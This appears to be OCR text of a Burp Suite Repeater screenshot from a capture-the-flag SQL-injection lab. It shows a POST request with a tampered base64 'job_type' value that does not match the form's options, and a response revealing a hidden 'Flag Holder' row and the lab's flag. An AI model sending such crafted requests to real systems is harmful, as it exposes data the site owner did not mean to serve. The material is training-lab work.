 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: https://35.188.146.206 ?
Request
Raw Params Headers Hex
POST /public/protected/flags/09/index.php HTTP/1.1
Host: 35.188.146.206
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://35.188.146.206/public/protected/flags/09/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Cookie: PHPSESSID=ta07ri78sin9vgfvtsc8b239l7
Connection: close
Upgrade-Insecure-Requests: 1
job_type=RmxhZyBIb2xkZXI=&submit=submit
Response
Raw Headers Hex HTML Render
<link rel="stylesheet" media="all" href="/public/sqli_styles/sqli_styles.css">
<div id="menu">
<ul>
<li><a href="/public/index.php">Public Site</a></li>
<li><a href="/public/protected/index.php">Protected Site</a></li>
<li><a href="/public/protected/logout.php" style="color: red;">Log out</a></li>
</ul>
</div>
<div id="main-content">
<table id="redirects">
<tr id="redirects_tr">
<td><a class="redirectBTN" href='../08/index.php'>Previous</a></td>
<td><a class="redirectBTN" href='../../index.php'>Home</a></td>
<td><a class="redirectBTN" href='../10/index.php'>Next</a></td>
</tr>
</table>
<div class=row id='mainTitle'><h1>Cryptoville Job Posting v2.2</h1></div> <div
class="row">
The query will return you the top 3 results if available.
</div>
<div class="row">
<form method="post">
<select name="job_type">
<option value="RW5naW5lZXI=" >Engineer</option>
<option value="TWFuYWdlcg==" >Manager</option>
<option value="QW5hbHlzdA==" >Analyst</option>
<option value="UmVzZWFyY2hlcg==" >Researcher</option>
</select>
<input type="submit" name="submit" value="submit">
</form>
</div>
1<div class=row><table><tr><th>Job ID</th><th>Job Title</th><th>Posted
Date</th><th>Expire Date</th><th>Base Salary</th><th>Application
Link</th></tr><tr><td>1af46c06-e2f9-4857-9ac9-221f2fe14381</td><td>Flag
Holder</td><td>2016-12-25</td><td>2017-10-20</td><td>$81212.01</td><td>flag:
*CTF{OH_YOU_FANCY_HUH}</td></tr></table></div><div class="row"><div>
</div>
<div class="row" id="footerQuote">
For any questions, please contact us at helpdesk@cryptoville.com
</div>
</body>
<footer>
</footer>
</html>